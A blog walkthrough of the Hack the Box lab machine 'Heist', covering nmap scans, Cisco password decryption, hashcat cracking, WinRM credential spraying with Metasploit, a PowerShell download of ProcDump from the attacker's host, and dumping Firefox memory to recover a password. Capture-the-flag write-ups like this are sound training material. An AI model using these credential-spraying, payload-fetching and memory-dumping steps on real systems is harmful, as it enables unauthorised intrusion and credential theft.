

Hack the Box - Heist
Posted on November 30, 2019 • 6 minutes • 1140 words
Welcome back everyone! Today we are going to be going through the Hack the Box machine, Heist. Lets jump in!
As usually we start off with our standard nmap scan. nmap -sC -sV -oA heistscan 10.10.10.149
Host is up (0.054s latency).
Not shown: 997 filtered ports
PORT    STATE SERVICE       VERSION
80/tcp  open  http          Microsoft IIS httpd 10.0
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open  msrpc         Microsoft Windows RPC
445/tcp open  microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 39s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2019-09-09T15:55:27
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
We get back a fairly limited amount of results. So lets just be safe and rescan all ports. nmap -sV -p- -T4 10.10.10.149
Not shown: 65530 filtered ports
PORT      STATE SERVICE       VERSION
80/tcp    open  http          Microsoft IIS httpd 10.0
135/tcp   open  msrpc         Microsoft Windows RPC
445/tcp   open  microsoft-ds?
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49668/tcp open  msrpc         Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect resul
This is bit more interesting. We see that we have port 5985 open, which is WinRM. That can be handy later on. Lets check out what the HTTP service is hosting.

We see a login portal, admin:admin or any other standard password username combo’s. We do see an option to login as guest. When we click it we are brought to a conversation tree.

We are able to deduce a username, Hazard, as well as an attachment’s directory. When we look at the attachement, we see a cisco config. We can decrypt level 7 passwords with an online tool here . We enter in the encrypted password and get our dencrypted password back.


We also have the ability to try and brute for the type 5 passwords as well, but it fails. That’s probably a better job for hashcat. We will put that type 5 password into a file and feed it to hashcat. I’ll crack this from my windows machine since my VM would take forever to do it!
We issue hashcat -a 0 -m 500 hash.txt /usr/share/wordlists/rockyou.txt and wait.


Seconds later, we have a stealth1agent listed as the password. So now that we have a username and three passwords, we should try to see if they are a valid credentials for SMB.
We can start by enumerating shares on the target. smbmap -L \\\\10.10.10.149\\ -U Hazard. We can then give it the password we just cracked and see if we can list some shares.

We have a standard listing of shares. Trying to login with the three passwords we have as Hazard didn’t work. So we’ll need to enumerate the users a bit more. We can use a tool called lookupsid.py by Impacket .

We now have a list of users on the machine as well as the domain the machine is part of. We now have enough data to try and spray the RPC port for working credentials. First we need to compile the users into a file as well as all our passwords.

We can now start up Metasploit using msfdb run. We can locate some useful WinRM modules with search WinRM within Metasploit.
In this case we want to use option 2, winrm_login. When we show the options we see the fields we want to use are PASS_FILE, RHOSTS, DOMAIN and USER_FILE.

We set all the options and let it rip!

Looks like Chase is our guy! We will try to login using the above credentials to SMB and see what we get.

Denied. After some quick digging around for WinRM RCE’s, I found this . We will simply modify the script with our credentials and target and see if it works out.

We have a shell!

We change our directory to Desktop and snag the user.txt file. Onto root!

We know that since we’ve connected via WinRM that our current shell is powershell. So we can enumerate our processes by issueing get-process. When we do, we notice everything is pretty normal except the Firefox instances. This is to emulate that there is another user on the machine running something, maybe an admin.
As part of our enumeration, we head over to C:/inetpub/wwwroot and see whats there.

We don’t seem to have the ability to list the contents of the directory. We do however know what some of the pages that are being served, mostly login.php. Lets try to view that. It works, we can view the content of this PHP file. The part that sticks out is the password verification.

We have a SHA256 encrypted password being stored here in plain text. We can simply decrypt this and have the password for admin.

Lets try the same WinRM with the username Administrator and this password.

Success! We have the root flag! However, I don’t think that was the intended way of gaining root. I think the machine creator wanted us to use ProcDump to dump data from the FireFox instances and find the password in that dump. So lets do that too.
The first things we need to do is download ProcDumpfrom Microsoft. Once we do we will sping up a SimpleHTTPServer and serve the files to our machine: python -m SimpleHTTPServer 80.
Now that its running we can use powershell to grab the file.
(new-object net.webclient).DownloadFile("http://10.10.14.136/procdump64.exe","C:/users/Chase/Documents/p64.exe")
We now have the file renamed as p64.exe. We will give it the commands to dump the processes from the larges running firefox instance.

In this case we will use process 6612 since its using the mose amount of CPU. ./p64.exe -accepteula -ma 6612.

This kicks out our dump file. One thing you may have noticed as we are jumping around on the system that Linux Subsystem is enabled on this machine. This helps us because we can use some linux based commands to parse this file.
cat firefox.exe_190913_231848.dmp | % { if($_ -match "password") {echo $_}}
This will give us a large output but if we sift through it, we should find the password we are looking for!
Sure enough, if you have your terminal scroll back high enough, you will find and unecrypted password. Now it would probably be a bit easier to download the file back to our attacking machine and just strings and grep the file for password but the file is a bit too large to be doing on the HTB network.
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .